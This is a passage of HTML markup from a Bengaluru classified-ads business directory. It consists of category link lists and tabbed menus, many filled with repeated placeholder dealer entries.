									<a href="https://bengaluruads.com/Bengaluru/Eye-care-center" title="Eye care center in Bengaluru">Eye care center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Sewing-and-Embroidery" title="Sewing and Embroidery in Bengaluru">Sewing and Embroidery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Banner-store" title="Banner store in Bengaluru">Banner store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Oil-Wholesaler" title="Oil Wholesaler in Bengaluru">Oil Wholesaler</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Egg-supplier" title="Egg supplier in Bengaluru">Egg supplier</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bridge" title="Bridge in Bengaluru">Bridge</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tire-shop" title="Tire shop in Bengaluru">Tire shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Battery" title="Battery in Bengaluru">Battery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tractor" title="Tractor in Bengaluru">Tractor</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bag" title="Bag in Bengaluru">Bag</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cleaning-services" title="Cleaning services in Bengaluru">Cleaning services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Typewriting-Institute" title="Typewriting Institute in Bengaluru">Typewriting Institute</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Historical-place" title="Historical place in Bengaluru">Historical place</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Polytechnic-College" title="Polytechnic College in Bengaluru">Polytechnic College</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Television-Station" title="Television Station in Bengaluru">Television Station</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cable-Company" title="Cable Company in Bengaluru">Cable Company</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tattoo-shop" title="Tattoo shop in Bengaluru">Tattoo shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Auditorium" title="Auditorium in Bengaluru">Auditorium</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Overseas-Education" title="Overseas Education in Bengaluru">Overseas Education</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Event-Organisers" title="Event Organisers in Bengaluru">Event Organisers</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Bengaluru">Entrance Exam Coaching</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Post-Office" title="Post Office in Bengaluru">Post Office</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Back-office" title="Back office in Bengaluru">Back office</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Vehicles-and-Parts" title="Vehicles and Parts in Bengaluru">Vehicles and Parts</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Toys-and-Games" title="Toys and Games in Bengaluru">Toys and Games</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Religious-and-Ceremonial" title="Religious and Ceremonial in Bengaluru">Religious and Ceremonial</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Office-Supplies" title="Office Supplies in Bengaluru">Office Supplies</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Mature" title="Mature in Bengaluru">Mature</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-and-Garden" title="Home and Garden in Bengaluru">Home and Garden</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Bengaluru">Food Beverages Tobacco</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-Help-Service-Agency" title="Home Help Service Agency in Bengaluru">Home Help Service Agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Religious-goods-store" title="Religious goods store in Bengaluru">Religious goods store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Fertility-clinic" title="Fertility clinic in Bengaluru">Fertility clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Association-or-organization" title="Association or organization in Bengaluru">Association or organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Electrical-supply-store" title="Electrical supply store in Bengaluru">Electrical supply store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Paint-store" title="Paint store in Bengaluru">Paint store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Juice-shop" title="Juice shop in Bengaluru">Juice shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Make-Up-Artist" title="Make Up Artist in Bengaluru">Make Up Artist</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Commercial-Printer" title="Commercial Printer in Bengaluru">Commercial Printer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Student-housing-center" title="Student housing center in Bengaluru">Student housing center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Student-dormitory" title="Student dormitory in Bengaluru">Student dormitory</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Bengaluru">Alternative medicine practitioner</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Ayurvedic-clinic" title="Ayurvedic clinic in Bengaluru">Ayurvedic clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Business-Networking-Company" title="Business Networking Company in Bengaluru">Business Networking Company</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Agricultural-Seed-Store" title="Agricultural Seed Store in Bengaluru">Agricultural Seed Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Bengaluru">Agricultural Product Wholesaler</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Bengaluru">Dairy farm equipment supplier</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Agricultural-service-supply-agency" title="Agricultural service supply agency in Bengaluru">Agricultural service supply agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Siddha" title="Siddha in Bengaluru">Siddha</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/CBSE-School" title="CBSE School in Bengaluru">CBSE School</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-Appliances" title="Home Appliances in Bengaluru">Home Appliances</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/nutraceuticals" title="nutraceuticals in Bengaluru">nutraceuticals</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Embroidery-Work" title="Embroidery Work in Bengaluru">Embroidery Work</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/3D-Baby-Casting-&-Breast-Milk-Jewellery" title="3D Baby Casting & Breast Milk Jewellery in Bengaluru">3D Baby Casting & Breast Milk Jewellery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Building-Demolition-Works" title="Building Demolition Works in Bengaluru">Building Demolition Works</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dance-school" title="Dance school in Bengaluru">Dance school</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Summer-Camp" title="Summer Camp in Bengaluru">Summer Camp</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Learning-center" title="Learning center in Bengaluru">Learning center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Awards" title="Awards in Bengaluru">Awards</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bharathanatyam" title="Bharathanatyam in Bengaluru">Bharathanatyam</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-decors" title="Home decors in Bengaluru">Home decors</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Rudraksha" title="Rudraksha in Bengaluru">Rudraksha</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Medical-Book-Store" title="Medical Book Store in Bengaluru">Medical Book Store</a>
								</li>
													</ul>

					</div>

				</div>

			</div>

		</div>
		
<div class="mobile_business_ad">
  <p> Are You a business owner?</p>
  <a href="https://bengaluruads.com/post-free-ads">List Your Business / AD</a>
</div>	</section>
	<!--Top Catagories-->
	<!--TOP catagories SECTION-->
	<section class="com-padd com-padd-redu-bot1 pad-bot-red-40 catagories-list-wrapper">
		<div class="container">
			<div class="row">
			    <ul class="cata_mn">
			     <li><strong>40+ M</strong>Happy Users</li>
				 <li><strong>250+ K</strong>Verified Experts</li>
				 <li><strong>300+</strong>Categories</li>
				</ul>
				<div class="catagories-list">
						<div id="owl-example" class="owl-theme owl-carousel">
								   <div class="list-block home_office">
									  <img class="lazyload" data-src="https://bengaluruads.com/assets/images/office.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Home &amp; Office <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block job">
									 <a href="https://bengaluruads.com/job" target="_blank"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/icon/jobicon.png"  alt="image">
									  <a href="https://bengaluruads.com/job" class="home-office-service" title="JOb" target="_blank"><b>Job Search</b></a></a>
								   </div>
								   <div class="list-block home_improvement">
									   <img  class="lazyload" data-src="https://bengaluruads.com/assets/images/home-improvement.webp"  alt="image">
									  <a class="home-office-service" title="Home Improvement"><b>Home Improvement <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
									<div class="list-block education_training">
									   <img  class="lazyload" data-src="https://bengaluruads.com/assets/images/educatio_traning.webp"  alt="image">
									  <a class="home-office-service" title="Home Improvement"><b>Education & Training <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block properties_rentals">
									  <img  class="lazyload" data-src="https://bengaluruads.com/assets/images/home-icon.webp"  alt="image">
									  <a class="home-office-service" title="Properties & Rentals"><b>Properties & Rentals <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
									</div>
									 <div class="list-block professional_services">
									  <img  class="lazyload" data-src="https://bengaluruads.com/assets/images/professional.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Professional Services <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block travel_transport">
									   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/travel-bag.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Travel & Transport <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block health_wellness">
									  <img class="lazyload" data-src="https://bengaluruads.com/assets/images/health.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Health & Wellness <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
									</div>
									 <div class="list-block events_tab">
									   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/event.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Events <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								  
						</div>
						<!-- Home Office -->
						<div class="catagories-menu-container tab-content" id="home_office">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Home Appliance Dealers</a></li>
								<li><a data-toggle="tab" href="#Home_Services">Home / Office Services</a></li>
								<li><a data-toggle="tab" href="#Home_Products">Home / Office Products</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
											 <li><a href="#" title="Online UPS Dealers in Bangalore" tabindex="0">Online UPS Dealers</a></li>
											 <li><a href="#" title="Washing machine dealers Bangalore" tabindex="0">Washing machine dealers</a></li>
											<li><a href="#" title="Photocopier Dealers in Bangalore" tabindex="0">Photocopier Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
										  
												   <li><a href="#" title="Music System Dealers in Bangalore" tabindex="0">Music System Dealers</a></li>
												   <li><a href="#" title="Projector Dealers in Bangalore" tabindex="0">Projector Dealers</a></li>
												   <li><a href="#" title="Satellite TV Dealers in Bangalore" tabindex="0">Satellite TV Dealers</a></li>
												   <li><a href="#" title="TV Dealers in Bangalore" tabindex="0">TV Dealers</a></li>
												   <li><a href="#" title="Bean Bag Dealers in Bangalore" tabindex="0">Bean Bag Dealers</a></li>
												   <li><a href="#" title="EPABX Dealers in Bangalore" tabindex="0">EPABX Dealers</a></li>
												   <li><a href="#" title="Generators Dealers in Bangalore" tabindex="0">Generators Dealers</a></li>
												   <li><a href="#" title="Industrial Voltage Stabilizers Dealers in Bangalore" tabindex="0">Industrial Voltage Stabilizers Dealers</a></li>
												   <li><a href="#" title="Online UPS Dealers in Bangalore" tabindex="0">Online UPS Dealers</a></li>
												   <li><a href="#" title="Washing machine dealers Bangalore" tabindex="0">Washing machine dealers</a></li>
												   <li><a href="#" title="Photocopier Dealers in Bangalore" tabindex="0">Photocopier Dealers</a></li>
										</ul>
										
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											   <li><a href="#" title="Sign Board Dealers in Bangalore" tabindex="0">Sign Board Agencies</a></li>
											   <li><a href="#" title="Gas Geyser Dealers in Bangalore" tabindex="0">Gas Geyser Dealers</a></li>
											   <li><a href="#" title="Gas Water Heater Dealers in Bangalore" tabindex="0">Gas Water Heater Dealers</a></li>
											   <li><a href="#" title="UPS Dealers in Bangalore" tabindex="0">UPS Dealers</a></li>
											   <li><a href="#" title="Water Purifier Dealers in Bangalore" tabindex="0">Water Purifier Dealers</a></li>
											   <li><span><strong>Kitchen Appliances</strong></span></li>
											   <li><a href="#" title="Dishwasher Dealers in Bangalore" tabindex="0">Dishwasher Dealers</a></li>
											   <li><a href="#" title="Flask Dealers in Bangalore" tabindex="0">Flask Dealers</a></li>
											   <li><a href="#" title="Gas Stove Dealers in Bangalore" tabindex="0">Gas Stove Dealers</a></li>
											   <li><a href="#" title="Induction Stove Dealers in Bangalore" tabindex="0">Induction Stove Dealers</a></li>
											   <li><a href="#" title="Microwave Oven Dealers in Bangalore" tabindex="0">Microwave Oven Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Home_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Home_Products" class="tab-pane fade">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Home Office -->
						<!-- Education & Training  -->
						<div class="catagories-menu-container tab-content" id="education_training">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Education">Education</a></li>
								<li><a data-toggle="tab" href="#Training">Training</a></li>
								<li><a data-toggle="tab" href="#JobTraining">Job Training</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Education" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Competitive Exams Coaching</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Training" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Accounts & Finance Coaching</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="JobTraining" class="tab-pane fade">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Computer Training</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Education & Training  -->
						<!-- Home Improvement -->
						<div class="catagories-menu-container tab-content" id="home_improvement">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Home Improvement</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
